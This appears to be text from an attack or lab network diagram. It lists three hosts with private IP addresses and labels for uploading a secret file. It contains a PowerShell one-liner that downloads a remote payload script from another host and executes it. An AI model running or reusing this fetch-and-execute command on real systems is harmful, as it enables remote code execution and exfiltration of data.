 LIN01
10.50.20.15
LIN02
10.50.20.16
irm http://10.50.20.15/payload.ps1 | iex
Trigger upload
Upload secret_file
WINDOWS-1
10.50.20.14